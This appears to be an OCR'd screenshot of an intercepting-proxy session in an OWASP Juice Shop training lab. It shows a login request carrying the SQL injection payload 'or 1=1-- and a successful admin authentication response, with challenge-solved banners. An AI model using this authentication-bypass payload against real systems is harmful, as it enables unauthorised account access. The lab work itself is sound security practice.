 Request
Pretty Raw Hex Hackvertor \n
1 POST /rest/user/login HTTP/1.1
2 Host: 192.168.128.135:3000
3 Content-Length: 36
4 Accept: application/json, text/plain, */*
5 X-User-Email: 'OR 1=1--
6 Accept-Language: en-US,en;q=0.9
7 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/128.0.6613.120 Safari/537.36
8 Content-Type: application/json
9 Origin: http://192.168.128.135:3000
10 Referer: http://192.168.128.135:3000/
11 Accept-Encoding: gzip, deflate, br
12 Cookie: welcomebanner_status=dismiss;
cookieconsent_status=dismiss; language=en
13 Connection: keep-alive
14
15 {
"email":"'or 1=1--",
"password":"0"
}
Response
Pretty Raw Hex Render ... \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 799
9 ETag: W/"31f-RyY4zxURc61BjrjrRwDePzCM2FU"
10 Vary: Accept-Encoding
11 Date: Wed, 02 Oct 2024 11:30:27 GMT
12 Connection: keep-alive
13 Keep-Alive: timeout=5
14
15 {
"authentication":{
"token":
"bid":1,
"umail":"admin@juice-sh.op"
}
}
Not secure 192.168.128.135:3000/#/search
JS OWASP Juice Shop 2
You successfully solved a challenge: Login Bender (Log in with Bender's user account.) X
You successfully solved a challenge: Login Jim (Log in with Jim's user account.) X